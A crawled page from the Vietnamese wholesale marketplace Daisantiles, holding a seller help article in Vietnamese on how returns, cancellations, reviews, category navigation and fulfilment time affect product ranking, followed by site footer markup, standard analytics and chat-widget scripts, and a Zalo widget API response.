<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Đối với khách hàng quốc tế, chúng tôi khuyên bạn nên đặt mức tối thiểu khi xem xét các yếu tố như khoảng cách vận chuyển và chi phí vận chuyển để đảm bảo giá trị và trải nghiệm tốt nhất cho nhà bán lẻ.</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Bạn có thể đặt mức tối thiểu đơn hàng cụ thể cho các quốc gia khác nhau bằng cách đánh dấu vào Đặt mức tối thiểu cụ thể cho các quốc gia trong cài đặt cửa hàng của bạn.</span></font></p>
<ul style="font-weight: normal;"><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Áp dụng các công cụ Daisantiles bằng cách sử dụng tiện ích trên trang web của bạn hoặc bằng cách chia sẻ liên kết của bạn với các đối tác bán lẻ hiện có. Điều này có thể tăng doanh số bán hàng và chuyển đổi của bạn trên Daisantiles, điều này có thể tăng thứ hạng của bạn.</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Đảm bảo rằng danh mục đầy đủ các sản phẩm của bạn được liệt kê trên Daisantiles. Điều này góp phần mang lại trải nghiệm tích cực cho nhà bán lẻ và có thể tăng chuyển đổi của bạn, điều này có thể nâng cao thứ hạng của bạn.</span></font></li><li style="text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Cung cấp dịch vụ khách hàng chất lượng cao cho các nhà bán lẻ Daisantiles của bạn bằng cách: nhanh chóng trả lời các câu hỏi của khách hàng trong Daisantiles Messenger, giảm thời gian giao hàng và thời gian giao hàng, làm việc với các nhà bán lẻ để giải quyết các đánh giá tiêu cực, hạn chế hủy đơn đặt hàng và cung cấp các sản phẩm chất lượng đến nơi như mong đợi.</span></font></li></ul>
<h3 style="text-align: justify;"><font class="text-black"><span style="font-size: 18px;"><strong>Lợi nhuận có ảnh hưởng đến xếp hạng của tôi không?</strong></span></font></h3>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Daisantiles cung cấp lợi nhuận như một đề xuất giá trị cho các nhà bán lẻ của chúng tôi để khuyến khích họ dùng thử sản phẩm mới và mở rộng hoạt động kinh doanh sang các thương hiệu mới mà không gặp rủi ro. Chúng tôi hiểu rằng các thương hiệu có thể lo ngại về việc những lợi nhuận này ảnh hưởng như thế nào đến xếp hạng sản phẩm tổng thể của họ trong kết quả tìm kiếm. Mặc dù chúng tôi xem xét tỷ lệ hoàn vốn lịch sử trong hệ thống xếp hạng của mình, nhưng đây chỉ là một trong hơn 100 yếu tố mà chúng tôi xem xét khi xếp hạng kết quả tìm kiếm. Điều đó nói rằng, có một vài lợi nhuận sẽ không có tác động đáng kể đến thứ hạng của bạn. Ngay cả khi tỷ lệ quay lại của một thương hiệu thực sự cao, không có gì đảm bảo thứ hạng của họ sẽ giảm xuống nếu các yếu tố khác cải thiện hoặc bù đắp cho nó. Nói chung, việc có những sản phẩm hoạt động tốt và bán chạy sẽ có tác động lớn nhất đến xếp hạng sản phẩm.</span></font></p>
<h3 style="text-align: justify;"><font class="text-black"><span style="font-size: 18px;"><strong>Các mục bị thiếu hoặc bị hư hỏng có ảnh hưởng đến thứ hạng của tôi không?</strong></span></font></h3>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Chúng tôi hiểu rằng các mặt hàng bị thiếu và hư hỏng đôi khi do các yếu tố nằm ngoài tầm kiểm soát của thương hiệu gây ra. Vì vậy, trong khi chúng tôi xem xét các mặt hàng bị thiếu và hư hỏng trong thuật toán xếp hạng của mình, chúng tôi sẽ đánh giá thứ hạng dựa trên các mẫu chung qua nhiều tuần và nhiều tháng. Một vài báo cáo về các mặt hàng bị thiếu hoặc hư hỏng sẽ không có tác động đáng kể đến thứ hạng của bạn.</span></font></p>
<h3 style="text-align: justify;"><font class="text-black"><span style="font-size: 18px;"><strong>Việc hủy đơn hàng có ảnh hưởng đến thứ hạng của tôi không?</strong></span></font></h3>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Có, chúng tôi có xem xét tỷ lệ hủy đơn hàng trong hệ thống xếp hạng của mình. Chúng tôi hiểu rằng việc hủy đôi khi là cần thiết, vì vậy, chúng tôi đánh giá yếu tố này trong xếp hạng của mình dựa trên các mẫu chung trong nhiều tuần và nhiều tháng, chứ không dựa trên các lần hủy riêng lẻ.</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Lưu ý rằng tỷ lệ hủy của bạn không bao gồm các đơn đặt hàng bị nhà bán lẻ hủy; tuy nhiên, nó bao gồm các lần hủy mà chúng tôi bắt đầu cho các thương hiệu. Điều này có nghĩa là nếu một thương hiệu liên hệ với nhóm của chúng tôi và muốn chúng tôi thay mặt họ hủy đơn đặt hàng thì điều đó sẽ ảnh hưởng đến số liệu này.</span></font></p>
<h3 style="text-align: justify;"><font class="text-black"><span style="font-size: 18px;"><strong>Xếp hạng đánh giá của tôi ảnh hưởng như thế nào đến xếp hạng của tôi?</strong></span></font></h3>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Đánh giá là một cách tuyệt vời để bạn xây dựng uy tín của mình trên Daisantiles và thu hút các nhà bán lẻ mới đến với thương hiệu của bạn. Thuật toán tìm kiếm của chúng tôi thưởng cho các thương hiệu duy trì xếp hạng đánh giá tích cực, nhưng việc thỉnh thoảng nhận được đánh giá xấu sẽ không ảnh hưởng đáng kể đến xếp hạng của bạn.</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Nếu bạn nhận được đánh giá tiêu cực, chúng tôi khuyến khích bạn liên hệ với nhà bán lẻ qua Daisantiles Messenger nếu bạn có bất kỳ câu hỏi nào về trải nghiệm của họ. Nếu đạt được sự hiểu biết, nhà bán lẻ có thể chỉnh sửa hoặc xóa đánh giá của họ, điều này có thể giúp ích cho xếp hạng của bạn. Ngoài ra, bạn có thể trả lời công khai bài đánh giá. Mặc dù làm như vậy sẽ không ảnh hưởng trực tiếp đến xếp hạng của bạn, nhưng nó mang lại cho bạn cơ hội cung cấp thêm ngữ cảnh về bất kỳ vấn đề hoặc thông tin tiêu cực nào đang được nhà bán lẻ báo cáo. Điều này sẽ giúp cung cấp thông tin cho các khách hàng tiềm năng trong tương lai và có thể giúp giảm bớt mọi nghi ngờ mà họ có cũng như cải thiện nhận thức của họ về thương hiệu của bạn.</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Chúng tôi cũng khuyên bạn nên liên hệ với các nhà bán lẻ sau khi đơn hàng được hoàn thành để yêu cầu họ đánh giá lại bạn. Điều này có thể giúp tăng xếp hạng đánh giá của bạn, đặc biệt nếu bạn nhắm mục tiêu các nhà bán lẻ thường xuyên đặt hàng từ bạn.</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Để biết thêm thông tin về xếp hạng đánh giá, hãy xem bài viết trong Trung tâm trợ giúp của chúng tôi, Xây dựng danh tiếng tích cực thông qua đánh giá.</span></font></p>
<h3 style="text-align: justify;"><span style="font-size: 18px;"><strong>Tại sao tôi không thấy các sản phẩm của mình khi điều hướng đến danh mục tương ứng?</strong></span></h3>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Khi một nhà bán lẻ chọn một danh mục, chúng tôi tìm nạp 1000 sản phẩm hàng đầu trong danh mục đó, dựa trên mức độ liên quan của văn bản cũng như hoạt động và mức độ tương tác trước đây của nhà bán lẻ trên Daisantiles. Điều này có nghĩa là tất cả các thương hiệu có thể không được liệt kê trong kết quả danh mục, đặc biệt đối với các danh mục phổ biến như “phụ nữ” khi có hơn 1000 sản phẩm trong danh mục. Điều này không có nghĩa là các sản phẩm của thương hiệu của bạn bị loại khỏi danh mục cũng như không bị loại khỏi tất cả các kết quả điều hướng danh mục. Kết quả điều hướng danh mục, tương tự như kết quả tìm kiếm, được tùy chỉnh cao và thay đổi rất nhiều tùy thuộc vào nhà bán lẻ.</span></font></p>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Lưu ý rằng logic xếp hạng giống nhau được áp dụng cho cả kết quả tìm kiếm và kết quả điều hướng danh mục, điều này có nghĩa là các mẹo để cải thiện xếp hạng áp dụng cho cả hai. Chúng tôi khuyên bạn nên càng chi tiết càng tốt khi chỉ định các danh mục cho sản phẩm của mình bằng cách sử dụng các danh mục phụ, điều này sẽ giúp sản phẩm của bạn được hiển thị nhiều hơn khi các nhà bán lẻ tìm kiếm trong các danh mục phụ.</span></font></p>
<h3 style="text-align: justify;"><font class="text-black"><span style="font-size: 18px;"><strong>Làm thế nào để thời gian thực hiện ảnh hưởng đến xếp hạng?</strong></span></font></h3>
<p style="font-weight: normal; text-align: justify;"><font class="text-black"><span style="font-size: 11pt; background-color: transparent; font-weight: 400; font-style: normal; text-decoration: none;" class="text-black">Chúng tôi muốn đảm bảo trải nghiệm mua sắm tích cực cho các nhà bán lẻ của mình và do đó, thời gian thực hiện đơn hàng được coi là một yếu tố trong hệ thống xếp hạng của chúng tôi. Chúng tôi khuyến khích các thương hiệu của mình nhanh chóng thực hiện các đơn đặt hàng khi họ có thể; tuy nhiên, chúng tôi biết điều này không phải lúc nào cũng có thể thực hiện được và do đó, một vài đơn đặt hàng bị trì hoãn sẽ không có tác động đáng kể đến thứ hạng của bạn.</span></font></p>
<p style="margin-bottom: 0px; text-align: justify;"><font class="text-black">​</font></p></div>
          </div>
          <div class="col-xl-3">
            <br/>
          </div>
        </div>
      </div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2902158116251416363
body_size: 1189
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Gạch thẻ trang trí","subMenuType":10,"subMenuId":2845966,"subMenuData":"https://daisan.vn/products/gach-the-trang-tri","subMenuStatus":1},{"subMenuName":"Gạch bông","subMenuType":10,"subMenuId":2845967,"subMenuData":"https://daisan.vn/products/gach-bong","subMenuStatus":1},{"subMenuName":"Gạch Mosaic","subMenuType":10,"subMenuId":2922713,"subMenuData":"https://daisan.vn/products/gach-mosaic","subMenuStatus":1},{"subMenuName":"Gạch Terrazzo","subMenuType":10,"subMenuId":2922714,"subMenuData":"https://daisan.vn/products/gach-terrazzo","subMenuStatus":1},{"subMenuName":"Keo dán xây dựng","subMenuType":10,"subMenuId":3201169,"subMenuData":"https://daisantiles.vn/shop/category/keo-dan-xay-dung-1923","subMenuStatus":1}],"menuId":2731408,"menuType":0,"menuName":"Sản phẩm"},{"menuData":"https://daisantiles.vn/daily/deals","menuStatus":1,"listSubMenu":[],"menuId":2846090,"menuType":10,"menuName":"Khuyến mãi"},{"menuData":"{\"phoneCode\":\"1800646498\",\"content\":\"1800646498\"}","menuStatus":1,"listSubMenu":[],"menuId":2846093,"menuType":53,"menuName":"Hotline"}],"name":"Daisan","avatar":"https://s160-ava-talk.zadn.vn/6/1/3/a/1/160/e953816a0d29fb533f00fb517e573599.jpg","guestEnabled":true},"error_code":0}